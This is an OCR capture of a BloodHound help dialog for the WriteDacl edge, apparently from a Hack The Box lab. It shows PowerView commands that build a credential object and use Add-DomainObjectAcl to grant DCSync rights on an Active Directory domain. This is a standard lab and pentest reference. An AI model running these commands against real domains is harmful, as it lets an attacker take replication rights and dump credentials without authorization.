 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with Add-
DomainObjectAcl, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process as EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Close